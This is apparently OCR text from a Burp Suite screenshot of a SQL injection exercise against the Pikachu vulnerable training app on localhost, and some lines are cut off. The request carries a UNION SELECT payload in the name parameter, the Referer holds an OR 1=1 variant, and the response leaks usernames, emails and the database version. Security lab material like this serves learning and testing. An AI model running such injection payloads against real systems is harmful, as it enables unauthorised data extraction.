 请求
美化 Raw Hex
\n
1 GET /pikachu/vul/sqli/sqli_search.php?name=
%27+UNION+SELECT+NULL%2C+NULL%2C+version%28%29%3B+%23&submit=%E6%90%9C%E7%B4%A2 HTTP/1.
2 Host: localhost
3 sec-ch-ua: "Not(A:Brand";v="24", "Chromium";v="122"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Ge
Chrome/122.0.6261.112 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer:
http://localhost/pikachu/vul/sqli/sqli_search.php?name=%27+OR+1%3D1+UNION+SELECT+NULL%2
L%2C+version%28%29%3B+%23&submit=%E6%90%9C%E7%B4%A2
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: PHPSESSID=7beei1k6eaiueeiervv8gnnrl4
17 Connection: close
18
19
响应
美化 Raw Hex 页面渲染
\n
email is: lucy@pikachu.com
username：lili
uid:7
email is: lili@pikachu.com
username：
uid:
email is: 5.5.53